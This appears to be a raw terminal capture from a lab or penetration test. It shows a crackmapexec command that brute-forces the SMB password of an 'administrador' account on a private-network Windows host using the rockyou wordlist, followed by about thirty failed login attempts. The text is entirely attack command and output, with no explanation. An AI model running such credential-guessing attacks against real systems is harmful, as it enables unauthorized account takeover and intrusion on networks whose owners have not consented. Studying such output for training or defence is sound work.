 ❯ crackmapexec smb 192.168.1.87 -u 'administrador' -p /usr/share/wordlists/rockyou.txt
SMB 192.168.1.87 445 ADMIN [*] Windows 10.0 Build 19041 x64 (name:ADMIN) (domain:ADMIN) (signing:False) (SMBv1:False)
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:123456 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:12345 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:123456789 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:password STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:iloveyou STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:princess STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:1234567 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:rockyou STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:12345678 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:abc123 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:nicole STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:daniel STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:babygirl STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:monkey STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:lovely STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:jessica STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:654321 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:michael STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:ashley STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:qwerty STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:111111 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:iloveu STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:000000 STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:michelle STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:tigger STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:sunshine STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:chocolate STATUS_LOGON_FAILURE
SMB 192.168.1.87 445 ADMIN [-] ADMIN\administrador:password1 STATUS_LOGON_FAILURE